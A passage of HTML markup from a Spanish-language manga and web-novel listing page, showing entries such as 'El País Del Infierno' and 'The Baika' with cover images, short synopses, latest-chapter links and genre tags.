                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="El País Del Infierno" href="https://es.niadd.com/manga/El_pa_s_del_infierno.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202508/202508021934108393.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="El País Del Infierno"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="El País Del Infierno" href="https://es.niadd.com/manga/El_pa_s_del_infierno.html"><div class="manga-name">El País Del Infierno</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="El País Del Infierno" href="https://es.niadd.com/manga/El_pa_s_del_infierno.html">Imagina que un día despiertas en un mundo desconocido, no sabes nada y estas indefenso, todo quieren matarte.
Esta es la historia de Valentina, una chica salvaje aislada de todo que por una fuerza mayor es arrastrada a este mundo donde solo sobrevive el más fuerte; con la ayuda de un amigo y mentor, Valentina luchará contra las amenazas que este mundo le lanzará, para vivir, deberá pasar de presa a depredador.
Las únicas reglas: Pensar rápido, aprender rápido, y sobre todo, no morir.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2 Abandonada, en una tierra olvidada" href="https://es.niadd.com/chapter/Cap_tulo_2_Abandonada_en_una_tierra_olvidada/3089874.html"><div class="manga-latest-chp">Capítulo 2 Abandonada, en una tierra olvidada</div></a>
                    <div class="manga-latest-time">Sep 02, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="El Fulgor De Las Cenizas (Novela)" href="https://es.niadd.com/manga/El_Fulgor_de_las_Cenizas_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202507/202507311032165595.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="El Fulgor De Las Cenizas (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="El Fulgor De Las Cenizas (Novela)" href="https://es.niadd.com/manga/El_Fulgor_de_las_Cenizas_Novela.html"><div class="manga-name">El Fulgor De Las Cenizas (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="El Fulgor De Las Cenizas (Novela)" href="https://es.niadd.com/manga/El_Fulgor_de_las_Cenizas_Novela.html">Cael fue un herrero, un hermano, un hombre justo. Pero cuando la oscuridad lo arrancó todo, fue condenado a portar una armadura maldita y a consumir almas para sobrevivir. Lo llamaron Lucifer.
Esta es la historia de su caída… y del fuego que eligió redimirse en lugar de arder por siempre.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Códice de la Llama Errante" href="https://es.niadd.com/chapter/Cap_tulo_1_C_dice_de_la_Llama_Errante/3041198.html"><div class="manga-latest-chp">Capítulo 1 Códice de la Llama Errante</div></a>
                    <div class="manga-latest-time">Jul 31, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Muerte Lenta (Novela)" href="https://es.niadd.com/manga/Muerte_Lenta_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202507/202507221103426719.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Muerte Lenta (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Muerte Lenta (Novela)" href="https://es.niadd.com/manga/Muerte_Lenta_Novela.html"><div class="manga-name">Muerte Lenta (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Muerte Lenta (Novela)" href="https://es.niadd.com/manga/Muerte_Lenta_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2" href="https://es.niadd.com/chapter/Cap_tulo_2/3028251.html"><div class="manga-latest-chp">Capítulo 2</div></a>
                    <div class="manga-latest-time">Jul 27, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Kankyaku - The Spectator" href="https://es.niadd.com/manga/Kankyaku_The_Spectator.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202507/202507171100112966.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Kankyaku - The Spectator"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Kankyaku - The Spectator" href="https://es.niadd.com/manga/Kankyaku_The_Spectator.html"><div class="manga-name">Kankyaku - The Spectator</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Kankyaku - The Spectator" href="https://es.niadd.com/manga/Kankyaku_The_Spectator.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3011529.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Jul 17, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Horror.html" title="Horror">
                                <div class="manga-cate-item-name">Horror</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Psicológico.html" title="PsicolóGico">
                                <div class="manga-cate-item-name">PsicolóGico</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="La Maldición Verde (Novela)" href="https://es.niadd.com/manga/la_maldici_n_verde_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202506/202506230442247209.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="La Maldición Verde (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="La Maldición Verde (Novela)" href="https://es.niadd.com/manga/la_maldici_n_verde_Novela.html"><div class="manga-name">La Maldición Verde (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="La Maldición Verde (Novela)" href="https://es.niadd.com/manga/la_maldici_n_verde_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1.2 capitulo 1 parte 2" href="https://es.niadd.com/chapter/Cap_tulo_1_2_capitulo_1_parte_2/2957691.html"><div class="manga-latest-chp">Capítulo 1.2 capitulo 1 parte 2</div></a>
                    <div class="manga-latest-time">Jun 24, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="The Baika (Novela)" href="https://es.niadd.com/manga/The_Baika_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202505/202505210902331227.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="The Baika (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="The Baika (Novela)" href="https://es.niadd.com/manga/The_Baika_Novela.html"><div class="manga-name">The Baika (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="The Baika (Novela)" href="https://es.niadd.com/manga/The_Baika_Novela.html">El mundo cayó hace décadas. Los fuertes imponen justicia, los débiles son olvidados… y los secretos arden entre las ruinas.
Nilo de Sara sobrevive ocultando una espada que respira fuego. Desde que su hogar ardió frente a sus ojos, ha estado huyendo de un pasado que ni él comprende. Pero cuando lo traicionan, y el acero despierta, Nilo desata algo más que una pelea...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 8 Fuego, Acero y Juramentos" href="https://es.niadd.com/chapter/Cap_tulo_8_Fuego_Acero_y_Juramentos/2994055.html"><div class="manga-latest-chp">Capítulo 8 Fuego, Acero y Juramentos</div></a>
                    <div class="manga-latest-time">Jul 07, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Batalla Comercial (Novela)" href="https://es.niadd.com/manga/batalla_comercial_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202505/202505082139214922.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Batalla Comercial (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Batalla Comercial (Novela)" href="https://es.niadd.com/manga/batalla_comercial_Novela.html"><div class="manga-name">Batalla Comercial (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Batalla Comercial (Novela)" href="https://es.niadd.com/manga/batalla_comercial_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2.1" href="https://es.niadd.com/chapter/Cap_tulo_2_1/2849943.html"><div class="manga-latest-chp">Capítulo 2.1</div></a>
                    <div class="manga-latest-time">May 10, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="PRIMARIA" href="https://es.niadd.com/manga/PRIMARIA.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202504/202504021009277018.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="PRIMARIA"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="PRIMARIA" href="https://es.niadd.com/manga/PRIMARIA.html"><div class="manga-name">PRIMARIA</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="PRIMARIA" href="https://es.niadd.com/manga/PRIMARIA.html">Ser maestro no es fácil, la enseñanza y el aprendizaje es tan compleja que al currículum le tuvieron que agregar un milenario grimorio para la nueva generación de alumnos.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 La maestra supervisa el recreo" href="https://es.niadd.com/chapter/Cap_tulo_1_La_maestra_supervisa_el_recreo/2783782.html"><div class="manga-latest-chp">Capítulo 1 La maestra supervisa el recreo</div></a>
                    <div class="manga-latest-time">Apr 03, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Familia.html" title="Familia">
                                <div class="manga-cate-item-name">Familia</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="El Eco Del Miedo (Novela)" href="https://es.niadd.com/manga/el_eco_del_miedo_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202503/202503230937016705.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="El Eco Del Miedo (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="El Eco Del Miedo (Novela)" href="https://es.niadd.com/manga/el_eco_del_miedo_Novela.html"><div class="manga-name">El Eco Del Miedo (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="El Eco Del Miedo (Novela)" href="https://es.niadd.com/manga/el_eco_del_miedo_Novela.html">un chico tímido y bondadoso, nunca quiso ser parte de ese mundo, pero el destino no le dio opción. Arrastrado por las deudas de su padre, se ve obligado a convivir con asesinos, traficantes y despiadados jefes criminales. Al principio, solo quiere escapar, pero con cada prueba que enfrenta, con cada traición que sufre, algo en él comienza a cambiar. Poco a poco, el miedo se convierte en rabia, la debilidad en fuerza… y la oscuridad en su interior comienza a despertar.
¿Podrá mantenerse fiel a sí mismo o terminará convirtiéndose en el monstruo que juró no ser?</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 3" href="https://es.niadd.com/chapter/Cap_tulo_3/2764477.html"><div class="manga-latest-chp">Capítulo 3</div></a>
                    <div class="manga-latest-time">Mar 23, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Crimen.html" title="Crimen">
                                <div class="manga-cate-item-name">Crimen</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Era: Inferno (Novela)" href="https://es.niadd.com/manga/Era_Inferno_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202503/202503100940192245.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Era: Inferno (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Era: Inferno (Novela)" href="https://es.niadd.com/manga/Era_Inferno_Novela.html"><div class="manga-name">Era: Inferno (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Era: Inferno (Novela)" href="https://es.niadd.com/manga/Era_Inferno_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 3 Camas de Hospital" href="https://es.niadd.com/chapter/Cap_tulo_3_Camas_de_Hospital/2742250.html"><div class="manga-latest-chp">Capítulo 3 Camas de Hospital</div></a>
                    <div class="manga-latest-time">Mar 14, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Rockman Battle And Chase (one Shot)" href="https://es.niadd.com/manga/Rockman_battle_and_chase_one_shot.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202502/202502141721172354.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Rockman Battle And Chase (one Shot)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Rockman Battle And Chase (one Shot)" href="https://es.niadd.com/manga/Rockman_battle_and_chase_one_shot.html"><div class="manga-name">Rockman Battle And Chase (one Shot)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Rockman Battle And Chase (one Shot)" href="https://es.niadd.com/manga/Rockman_battle_and_chase_one_shot.html">A prologue manga of rockman battle and chase that was released on the official guide of the game</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="" href="https://es.niadd.com/chapter/manga/2689518.html"><div class="manga-latest-chp"></div></a>
                    <div class="manga-latest-time">Feb 14, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Oneshot.html" title="Oneshot">
                                <div class="manga-cate-item-name">Oneshot</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Sci-Fi.html" title="Sci-Fi">
                                <div class="manga-cate-item-name">Sci-Fi</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Omuni Senso" href="https://es.niadd.com/manga/Omuni_Senso.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202502/202502121041362360.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Omuni Senso"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Omuni Senso" href="https://es.niadd.com/manga/Omuni_Senso.html"><div class="manga-name">Omuni Senso</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Omuni Senso" href="https://es.niadd.com/manga/Omuni_Senso.html">Información no completada</a></div>
